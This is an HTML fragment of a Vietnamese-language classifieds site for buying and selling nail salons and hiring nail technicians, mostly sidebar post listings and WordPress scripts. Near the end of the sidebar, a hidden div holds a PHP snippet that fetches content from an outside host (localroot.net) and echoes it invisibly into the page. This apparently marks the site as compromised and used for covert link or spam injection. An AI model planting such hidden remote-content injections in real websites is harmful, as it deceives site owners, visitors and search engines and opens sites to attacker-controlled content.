											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-tiem-nails-in-wa/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2023/06/huong4-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2023/06/huong4-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2023/06/huong4-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2023/06/huong4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-tiem-nails-in-wa/">Bán Tiệm Nails In WA</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">06/29/2023</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Vì moving đi nên cần bán tiệm tóc nails ở&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-tiem-nail-in-oh-5/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/02/bt3-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/02/bt3-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2022/02/bt3-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2022/02/bt3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-tiem-nail-in-oh-5/">Bán Tiệm Nail In OH</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">02/16/2022</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Cần sang gấp tiệm nail In Canal Winchester Ohio. Tiệm rộng&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-tiem-nails-in-tx-8/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/02/Ban-Tiem-Nails-In-TX-1-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/02/Ban-Tiem-Nails-In-TX-1-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2022/02/Ban-Tiem-Nails-In-TX-1-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2022/02/Ban-Tiem-Nails-In-TX-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-tiem-nails-in-tx-8/">Bán Tiệm Nails In TX</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">02/10/2022</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Sang Tiệm Nail Khu Dân Cư In Channelviev TX Gần&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/tuyen-tho-nails-in-tx-9/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/02/Tuyen-Tho-Nails-In-TX-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/02/Tuyen-Tho-Nails-In-TX-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2022/02/Tuyen-Tho-Nails-In-TX-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2022/02/Tuyen-Tho-Nails-In-TX-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/tuyen-tho-nails-in-tx-9/">Tuyển Thợ Nails In TX</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">02/10/2022</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Cẩn tuyển thợ nails, massage, facial &amp; Managers! Cần nhiều thợ&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
					
				</div><!-- .advanced-recent-posts-widget -->

				
			
			</aside><aside id="best-commerce-advanced-recent-posts-3" class="widget best_commerce_widget_advanced_recent_posts"><h2 class="widget-title">Bán tiệm</h2>						
				<div class="advanced-recent-posts-widget">

											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-trong-mall-san-angelo-texas/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-trong-mall-san-angelo-texas/">Bán trong mall San Angelo Texas</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">09/24/2024</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Tiệm trong mall San Angelo Texas cần sang 10 ghế&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-tiem-nails-in-pa/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-tiem-nails-in-pa/">Bán Tiệm Nails In PA</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">04/26/2024</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Cần Sang Gấp Tiệm Nail In Camp Hill PA 17011-&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-nha-hang-in-al/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2023/08/1-1-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2023/08/1-1-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2023/08/1-1-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2023/08/1-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-nha-hang-in-al/">Bán Nhà Hàng In AL</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">08/25/2023</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Vì gia đình có việc về Việt Nam gấp nên&nbsp;cần&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-tiem-nails-in-tx-12/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-150x150.png 150w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-300x300.png 300w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-270x270.png 270w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon-100x100.png 100w, https://muabannails.com/wp-content/uploads/2022/03/Nail-salon.png 400w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-tiem-nails-in-tx-12/">Bán tiệm Nails In TX</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">08/25/2023</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Cần Sang Tiệm Nail Vùng Humble Texas.Tiệm nail lớn rất&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-tiem-nails-in-wa/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2023/06/huong4-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2023/06/huong4-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2023/06/huong4-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2023/06/huong4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-tiem-nails-in-wa/">Bán Tiệm Nails In WA</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">06/29/2023</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Vì moving đi nên cần bán tiệm tóc nails ở&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
					
				</div><!-- .advanced-recent-posts-widget -->

				
			
			</aside><aside id="best-commerce-advanced-recent-posts-4" class="widget best_commerce_widget_advanced_recent_posts"><h2 class="widget-title">Mua tiệm</h2>						
				<div class="advanced-recent-posts-widget">

											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/ban-nha-hang-in-al/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2023/08/1-1-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2023/08/1-1-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2023/08/1-1-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2023/08/1-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/ban-nha-hang-in-al/">Bán Nhà Hàng In AL</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">08/25/2023</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Vì gia đình có việc về Việt Nam gấp nên&nbsp;cần&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/mua-tiem-nails-in-nc/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2021/11/Mua-Tiem-Nails-In-NC-1-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2021/11/Mua-Tiem-Nails-In-NC-1-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2021/11/Mua-Tiem-Nails-In-NC-1-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2021/11/Mua-Tiem-Nails-In-NC-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/mua-tiem-nails-in-nc/">Mua Tiệm Nails In NC</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">11/30/2021</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Chào anh chị, em cần mua tiệm nail khoảng 5&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/tuyen-tho-nails-in-ks/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2021/09/Untitled-2-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2021/09/Untitled-2-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2021/09/Untitled-2-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2021/09/Untitled-2-270x270.jpg 270w, https://muabannails.com/wp-content/uploads/2021/09/Untitled-2-100x100.jpg 100w, https://muabannails.com/wp-content/uploads/2021/09/Untitled-2.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/tuyen-tho-nails-in-ks/">Tuyển Thợ Nails In KS</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">09/23/2021</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Tiệm&nbsp;Ritz Nails&nbsp;ở Overland Park, Kansas Cần Gấp Thợ NailsTiệm Khu&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/tuyen-tho-nail-in-va-15/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2021/09/Untitled-2-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2021/09/Untitled-2-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2021/09/Untitled-2-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2021/09/Untitled-2-270x270.jpg 270w, https://muabannails.com/wp-content/uploads/2021/09/Untitled-2-100x100.jpg 100w, https://muabannails.com/wp-content/uploads/2021/09/Untitled-2.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/tuyen-tho-nail-in-va-15/">Tuyển Thợ Nail In VA</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">09/21/2021</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Cần Gấp Thợ Nail In Lynchburg VA&nbsp;Tiệm đang cần thợ&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
											<div class="advanced-recent-posts-item">

															<div class="advanced-recent-posts-thumb">
									<a href="https://muabannails.com/can-mua-tiem-snellville/">
										<img width="150" height="150" src="https://muabannails.com/wp-content/uploads/2021/01/Untitled-2-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:70px;" decoding="async" srcset="https://muabannails.com/wp-content/uploads/2021/01/Untitled-2-150x150.jpg 150w, https://muabannails.com/wp-content/uploads/2021/01/Untitled-2-300x300.jpg 300w, https://muabannails.com/wp-content/uploads/2021/01/Untitled-2-270x270.jpg 270w, https://muabannails.com/wp-content/uploads/2021/01/Untitled-2-100x100.jpg 100w, https://muabannails.com/wp-content/uploads/2021/01/Untitled-2.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</div>
														<div class="advanced-recent-posts-text-wrap">
								<h3 class="advanced-recent-posts-title">
									<a href="https://muabannails.com/can-mua-tiem-snellville/">Cần Mua Tiệm Nail In WA</a>
								</h3>

																	<div class="advanced-recent-posts-meta">
										<span class="advanced-recent-posts-date">01/20/2021</span>
									</div>
								
																	<div class="advanced-recent-posts-summary">
									<p>Chung toi can Mua Tiem nail vung snellville hoac bat&hellip;</p>
									</div>
															</div><!-- .advanced-recent-posts-text-wrap -->

						</div><!-- .advanced-recent-posts-item -->
					
				</div><!-- .advanced-recent-posts-widget -->

				
			
			</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Chuyên mục đăng tin</h2><form action="https://muabannails.com" method="get"><label class="screen-reader-text" for="cat">Chuyên mục đăng tin</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Chọn danh mục</option>
	<option class="level-0" value="25">Bán tiệm</option>
	<option class="level-0" value="73">Bán tiệm tóc</option>
	<option class="level-0" value="24">Mua tiệm</option>
	<option class="level-0" value="72">thợ tóc</option>
	<option class="level-0" value="37">Tin khác</option>
	<option class="level-0" value="26">Tin mới đăng</option>
	<option class="level-0" value="16">Tin Vip</option>
	<option class="level-0" value="32">Tuyển thợ</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>	</div><!-- #sidebar-primary -->
<div style="display:none;">
<?
$homepage = file_get_contents("https://localroot.net/store/read.php?url=www.muabannails.com");
echo $homepage;
?>
</div>

		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-1">
							<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://muabannails.com/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">		</div><!-- .container --></footer><!-- #colophon -->
</div> <!-- .main-container --></div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/best-commerce\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://muabannails.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://muabannails.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://muabannails.com/wp-content/themes/best-commerce/js/skip-link-focus-fix.min.js?ver=20130115" id="best-commerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://muabannails.com/wp-content/themes/best-commerce/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://muabannails.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.min.js?ver=3.18.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://muabannails.com/wp-content/themes/best-commerce/js/custom.min.js?ver=2.0.2" id="best-commerce-custom-js"></script>
<script type="text/javascript" src="https://muabannails.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://muabannails.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://muabannails.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://muabannails.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.18.1" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/muabannails.com\/wp-admin\/admin-ajax.php","nonce":"318f74cd85","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/muabannails.com\/tuyen-tho-nail-in-ga-54\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://muabannails.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 